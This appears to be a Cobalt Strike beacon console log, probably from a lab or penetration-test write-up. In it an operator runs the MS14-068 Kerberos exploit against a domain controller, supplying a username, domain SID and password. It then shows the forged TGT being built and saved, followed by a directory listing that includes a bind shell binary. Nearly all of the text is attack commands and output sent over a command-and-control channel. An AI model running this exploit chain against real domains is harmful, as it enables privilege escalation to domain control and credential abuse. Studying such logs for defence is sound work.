 [12/19 16:38:13] beacon> shell MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
[12/19 16:38:13] [*] Tasked beacon to run: MS14-068.exe -u douser@DEMO.COM -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123
[12/19 16:38:15] [+] host called home, sent: 143 bytes
[12/19 16:38:15] [+] received output:
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
[12/19 16:38:26] beacon> shell dir
[12/19 16:38:26] [*] Tasked beacon to run: dir
[12/19 16:38:30] [+] host called home, sent: 34 bytes
[12/19 16:38:30] [+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 605F-F555
c:\ 的目录
2020/01/17 14:52 <DIR> 360极速浏览器下载
2023/12/12 23:38 7,168 bind_x64.exe
2023/12/19 16:32 3,492,558 MS14-068.exe
2009/07/14 11:20 <DIR> PerfLogs
2019/12/31 11:29 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2023/12/19 16:38 1,074 TGT_douser@DEMO.COM.ccache